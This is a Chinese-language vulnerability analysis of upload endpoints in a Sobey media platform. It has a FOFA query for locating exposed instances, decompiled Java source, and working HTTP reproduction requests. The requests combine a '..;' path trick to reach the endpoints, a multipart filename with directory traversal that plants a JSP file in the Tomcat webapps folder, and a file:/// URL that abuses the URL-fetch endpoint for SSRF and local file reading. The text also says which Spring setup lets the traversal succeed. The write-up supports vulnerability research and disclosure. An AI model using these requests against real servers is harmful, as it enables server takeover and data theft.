漏洞简介
索贝产品的文件上传功能存在安全漏洞,攻击者可以通过上传特制的文件(如JSP文件),在服务器上执行恶意代码,可能导致服务器被完全控制,敏感数据泄露或篡改。
影响版本
fofa语法
app="SOBEY-融媒体"
漏洞分析
upload
先看 upload 实现逻辑
@RestController
@RequestMapping({"/mch/ImageInt"})
public class ImageController extends BaseController {
    private static final Logger logger = LoggerFactory.getLogger(ImageController.class);

    @RequestMapping(
        value = {"/upload"},
        method = {RequestMethod.POST}
    )
    public Response upload(@RequestParam("token") String token, @RequestParam("siteCode") String siteCode, HttpServletRequest request) {
        Response response = new Response();

        try {
            String param = IOUtils.toString(request.getInputStream(), "UTF-8");
            String url = saveScreenShotImage(param, token);
            response.setData(url);
        } catch (IOException e) {
            e.printStackTrace();
        }

        response.setStatus(200);
        response.setMessage(this.enTips("image.upload.success", "上传图片成功"));
        return response;
}跟进saveScreenShotImage方法
public static String saveScreenShotImage(String data, String token) {
    SimpleDateFormat format = new SimpleDateFormat("yyyy/MM/dd/");
    String path = Constant.UPLOAD_PATH + format.format(new Date());
    String filePath = SystemConfigUtil.getDiskpath() + path;
    String fileName = UUID.randomUUID().toString() + ".jpg";
    OutputStream out = null;

    String var12;
    try {
        if (!StringUtil.isNotEmpty(data)) {
            return null;
        }

        if (data.startsWith("data:image/jpg")) {
            data = data.substring(data.indexOf("data:image/jpg;base64,") + "data:image/jpg;base64,".length());
        }

        if (data.startsWith("data:image/jpeg")) {
            data = data.substring(data.indexOf("data:image/jpeg;base64,") + "data:image/jpeg;base64,".length());
        }

        if (data.startsWith("data:image/png")) {
            data = data.substring(data.indexOf("data:image/png;base64,") + "data:image/png;base64,".length());
        }

        if (data.startsWith("data:image/gif")) {
            data = data.substring(data.indexOf("data:image/gif;base64,") + "data:image/gif;base64,".length());
        }

        byte[] bytes = StringUtil.base64Decode(data);

        for(int i = 0; i < bytes.length; ++i) {
            if (bytes[i] < 0) {
                bytes[i] = (byte)(bytes[i] + 256);
            }
        }

        File file = new File(filePath);
        if (!file.exists()) {
            file.mkdirs();
        }

        out = new FileOutputStream(filePath + fileName);
out.write(bytes);saveScreenShotImage方法,默认对请求体的内容进行base64解码后直接写入filePath + fileName
而filePath 来自SystemConfigUtil.getDiskpath() + path 其中getDiskpath方法逻辑如下
public static String getDiskpath() {
    if (!StringUtils.isEmpty(diskpath)) {
        return diskpath;
    } else {
        String diskpathStr = getStorageEnvConfig("diskpath");
        if (StringUtils.isEmpty(diskpathStr)) {
            diskpathStr = getSolarSystemByCache("diskpath", "/mntdisk/", "挂载存储在容器内的路径 默认mntdisk");
        }

        diskpath = diskpathStr;
        return diskpath;
    }
}默认上传文件的位置根目录在/mntdisk/ ,结合path = Constant.UPLOAD_PATH+ format.format(new Date()); 其中Constant.UPLOAD_PATH 定义为public static StringUPLOAD_PATH= "upload/Image/mrtp/"; ,那么path 最终就等于 /mntdisk/upload/Image/mrtp/年/月/日/uuid.jpg
uploadimg
@RequestMapping(
    value = {"/uploadimg"},
    method = {RequestMethod.POST}
)
public Response uploadImg(@RequestParam("token") String token, @RequestParam("siteCode") String siteCode, @RequestParam("file") MultipartFile file) {
    Response response = new Response();
    new HiveServiceImpl();

    try {
        long size = file.getSize();
        if (size == 0L) {
            response.setStatus(400);
            response.setMessage("请上传正常图片!");
            return response;
        }

        SimpleDateFormat format = new SimpleDateFormat("yyyy/MM/dd/");
        String path = Constant.UPLOAD_PATH + format.format(new Date());
        String filePath = SystemConfigUtil.getDiskpath() + path;
        File dir = new File(filePath);
        if (!dir.exists()) {
            dir.mkdirs();
        }

        String name = file.getOriginalFilename();
        String fileName;
        if (name.contains("blob")) {
            fileName = UUID.randomUUID().toString().replace("-", "") + ".gif";
        } else {
            fileName = UUID.randomUUID().toString().replace("-", "") + "_" + name;
        }

        File dest = new File(filePath + fileName);
        file.transferTo(dest);
        FileParamDTO fileParamDTO = new FileParamDTO();
        fileParamDTO.setFullName(fileName);
        fileParamDTO.setSuffix(fileName.replaceAll(".*\\.", "").toLowerCase());
        fileParamDTO.setFile(dest);

        FileDTO fileDTO;
        try {
            fileDTO = FileServiceImpl.uploadIntert(token, fileParamDTO);
        } finally {
            if (dest.exists()) {
                dest.delete();
            }

        }

        if (fileDTO == null || StringUtils.isEmpty(fileDTO.getShowUrl())) {
            return Response.paramError("上传出错.");
        }

        response.setStatus(200);
        response.setMessage(this.enTips("image.upload.success", "上传图片成功"));
        String showUrl = fileDTO.getShowUrl();
        response.setData(showUrl);
    } catch (Exception e) {
        e.printStackTrace();
        response.setStatus(400);
        response.setMessage("上传图片异常!" + e.getMessage());
    }

    return response;
}uploadimg方法文件上传保存路和上面的upload方法是一样的,但是不同的地方在于保存的文件名是取自上传当中设置的filename的值(String name = file.getOriginalFilename();),但是filename不能包含blob字符,否则保存文件后缀设置为固定的.gif (if (name.contains("blob")) { `` fileName = UUID.randomUUID().toString().replace("-", "") + ".gif";)
urlUpload
@RequestMapping(
    value = {"/urlUpload"},
    method = {RequestMethod.POST}
)
public Response urlTobase(@RequestParam("token") String token, @RequestParam("siteCode") String siteCode, @RequestParam(value = "url",required = false) String urll, HttpServletRequest request) {
    Response response = new Response();
    SimpleDateFormat format = new SimpleDateFormat("yyyy/MM/dd/");
    String path = Constant.UPLOAD_PATH + format.format(new Date());
    String folderPath = SystemConfigUtil.getDiskpath() + path;
    String fileName = UUID.randomUUID().toString() + ".jpg";

    try {
        String param = IOUtils.toString(request.getInputStream(), "UTF-8");
        if (StringUtil.isNotEmpty(param)) {
            urll = param;
        } else {
            urll = URLDecoder.decode(urll);
        }

        FileUtil.downloadFile(urll, folderPath, fileName);
        File dest = new File(folderPath + fileName);
        FileParamDTO fileParamDTO = new FileParamDTO();
        fileParamDTO.setFullName(fileName);
        fileParamDTO.setSuffix(fileName.replaceAll(".*\\.", "").toLowerCase());
        fileParamDTO.setFile(dest);

        FileDTO fileDTO;
        try {
            fileDTO = FileServiceImpl.uploadIntert(token, fileParamDTO);
        } finally {
            if (dest.exists()) {
                dest.delete();
            }

        }

        if (fileDTO == null || StringUtils.isEmpty(fileDTO.getShowUrl())) {
            return Response.paramError("上传出错.");
        }

        response.setData(fileDTO.getShowUrl());
    } catch (IOException e) {
        logger.error("下载图片出错。");
        e.printStackTrace();
        response.setMessage("下载图片出错。" + e.getMessage());
    }

    response.setStatus(200);
    return response;
}保存路径跟上面也一样,不同的是文件内容由FileUtil.downloadFile 实现,看下它的逻辑
public static String downloadFile(String urll, String folderPath, String fileName) throws IOException {
    LogUtil.getLogger().info("下载图片地址: " + urll);
    URLConnection urlConnection = getUrlConnection(urll);
    InputStream inputStream = urlConnection.getInputStream();
    DataInputStream dataInputStream = new DataInputStream(inputStream);
    File folder = new File(folderPath);
    if (!folder.exists()) {
        folder.mkdirs();
    }

    if (!folderPath.endsWith("/") && folderPath.endsWith("\\")) {
        folderPath = folderPath + File.separator;
    }

    String filePathName = folderPath + fileName;
    File file = new File(filePathName);
    FileOutputStream fileOutputStream = new FileOutputStream(file);
    byte[] buffer = new byte[1024];

    int length;
    while((length = dataInputStream.read(buffer)) > 0) {
        fileOutputStream.write(buffer, 0, length);
    }

    inputStream.close();
    dataInputStream.close();
    fileOutputStream.close();
    LogUtil.getLogger().info("下载图片完成。");
    return filePathName;
}参数urll被带入了getUrlConnection方法
private static URLConnection getUrlConnection(String urll) throws IOException {
    if (urll != null && urll.startsWith("https")) {
        HttpClientUtil.initHttpsURLConnection();
    }

    URL url = new URL(StringUtil.getUrlUrlEncode(urll));
    String proxyIpPort = SystemConfigUtil.getSolarSystemByCache("proxyIpPort", "");
    String proxyType = SystemConfigUtil.getSolarSystemByCache("proxyType", "HTTP");
    URLConnection urlConnection = null;
    String reverseProxyPrefix = SystemConfigUtil.getReverseProxyPrefix();
    if (StringUtils.isNotEmpty(proxyIpPort)) {
        String[] split = proxyIpPort.split(":");
        Proxy proxy = null;
        if ("SOCKS".equalsIgnoreCase(proxyType)) {
            proxy = new Proxy(Type.SOCKS, new InetSocketAddress(split[0], Integer.valueOf(split[1])));
        } else {
            proxy = new Proxy(Type.HTTP, new InetSocketAddress(split[0], Integer.valueOf(split[1])));
        }

        urlConnection = url.openConnection(proxy);
    } else {
        if (!StringUtils.isEmpty(reverseProxyPrefix)) {
            url = new URL(StringUtil.dealReverseProxyUrl(urll, reverseProxyPrefix));
        }

        urlConnection = url.openConnection();
    }

    Integer httpTimeOut = SystemConfigUtil.getHttpTimeOut();
    urlConnection.setConnectTimeout(httpTimeOut);
    urlConnection.setReadTimeout(httpTimeOut);
    String[] noRefererUrls = SystemConfigUtil.getSolarSystemByCache("noRefererUrls", "wx.qlogo.cn,mmsns.qpic.cn,mmbiz.qpic.cn,vcloud1023.tc.qq.com,rcgi.video.qq.com").split(",");
    boolean noReferer = false;

    for(String noRefererUrl : noRefererUrls) {
        if (urll.contains(noRefererUrl)) {
            noReferer = true;
            break;
        }
    }

    if (!noReferer) {
        urlConnection.setRequestProperty("referer", urll.replaceAll("(?<!/)/[^/]+", ""));
    }

    return urlConnection;
}关键在于URL url = new URL(StringUtil.getUrlUrlEncode(urll)); urll被直接使用new URL 进行操作,没有任何过滤或校验,因此此处还存在伪协议如file:///协议的利用。因此同时此处还存在SSRF漏洞。
漏洞复现
upload
POST /sobey-mchEditor/js/..;/mch/ImageInt/upload?siteCode=&token= HTTP/1.1
Host: sobey.mrxn.net
Content-Type: text/plain

{{b64(123)}}

HTTP/1.1 200
Server: mginx
Content-Type: application/json
Connection: keep-alive
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Content-Type,Content-Length, Authorization, Accept,X-Requested-With
Access-Control-Allow-Methods: PUT,POST,GET,DELETE,OPTIONS
Set-Cookie: SERVERID=; Expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
X-Server-By: Sobey
Content-Length: 57

{"data":null,"message":"上传图片成功","status":200}
uploadimg
POST /sobey-mchEditor/image/..;/mch/ImageInt/uploadimg?token=&siteCode= HTTP/1.1
Host: sobey.mrxn.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary

------WebKitFormBoundary
Content-Disposition: form-data; name="file";filename="1.png/../../../../../../../../../../../usr/local/tomcat/webapps/sobey-mchEditor/1.jsp"

<%out.println(java.util.UUID.randomUUID().toString());new java.io.File(application.getRealPath(request.getServletPath())).delete();%>
------WebKitFormBoundary--
可以看到文件上传并没有穿越成功,可能跟 file.transferTo 的实现有关,因为有两种实现方式


其中StandardMultipartFile 是 Spring Boot 和现代 Spring MVC(使用 Servlet 3.0+ 容器,如 Tomcat 7+)的默认实现。它包装了标准的 javax.servlet.http.Part 对象
对应的 transferTo 实现:
// 来源于 org.springframework.web.multipart.support.StandardMultipartHttpServletRequest$StandardMultipartFile
public void transferTo(File dest) throws IOException, IllegalStateException {
    // 关键点:调用的是 part.write(dest.getPath())
    this.part.write(dest.getPath());
}dest.getPath()方法返回的是构造File对象时传入的原始路径字符串,即包含../的恶意路径,例如/opt/uploads/2023/10/27/[UUID]_../../../../../../tmp/shell.jsp。- 关键在于
this.part.write(String fileName)方法。根据 Servlet 3.0 规范(JSR 315),Part.write(String fileName)方法被要求必须仅使用fileName参数中的文件名部分(即最后一个路径分隔符之后的内容),并忽略所有目录信息。 - 具体到 Tomcat 的实现(
org.apache.catalina.core.ApplicationPart),它会检查传入的字符串中是否包含路径分隔符 (/或\)。如果包含,它会抛出IllegalArgumentException,或者更常见的行为是,它会从字符串中提取出基础文件名(basename)。例如,对于输入../../../../../tmp/shell.jsp,它只会提取出shell.jsp。 - 因此,
part.write()会将文件内容以shell.jsp这个名字写入到一个由容器管理的、安全的临时目录中,而不是攻击者指定的/tmp/目录。目录穿越的poc被 Servlet 容器的Part阻止了。
结论:在默认的 Spring 环境下,尽管您的业务代码存在目录穿越漏洞,但由于底层 StandardMultipartFile 依赖的 Servlet Part API 具有内置的安全设计,导致攻击无法成功。
而CommonsMultipartFile的实现是基于 Apache Commons FileUpload ,对应的 transferTo 实现:
// 来源于 org.springframework.web.multipart.commons.CommonsMultipartFile
public void transferTo(File dest) throws IOException, IllegalStateException {
    // ... 省略部分检查代码 ...
    try {
        // 关键点:调用的是 fileItem.write(dest)
        this.fileItem.write(dest);
    }
    // ... 省略异常处理 ...
}- 这里的
dest是一个java.io.File对象,它在内存中已经将路径/opt/uploads/2023/10/27/[UUID]_../../../../../../tmp/shell.jsp解析完毕。 this.fileItem.write(File dest)方法(来源于 Apache Commons FileUpload 的DiskFileItem)的行为与Part.write完全不同。它通常会直接委托给标准的 Java I/O 操作,如new FileOutputStream(dest)。new FileOutputStream(File file)在打开文件时,会遵循文件系统的规则来解析路径。此时,../序列会被文件系统正确处理,导致路径向上跳转。- 最终,文件会被成功写入到
dest.getCanonicalPath()解析后的路径,即/tmp/shell.jsp。
- 结论:如果您的应用环境配置为使用
CommonsMultipartResolver,那么代码中的目录穿越漏洞将是可以被成功利用的。
urlUpload
POST /sobey-mchEditor/js/..;/mch/ImageInt/urlUpload HTTP/1.1
Host: sobey.mrxn.net
Content-Type: application/x-www-form-urlencoded

siteCode=1&token=1&url=file:///mntdisk/upload/Image/mrtp/2025/07/12/test.png

查看mntdisk/upload/Image/mrtp/目录下对应日期目录,成功生成了同样大小的图片文件
SSRF

后期可使用file:/// 文件读取配合其他可以查看图片的接口进行文件读取进一步利用。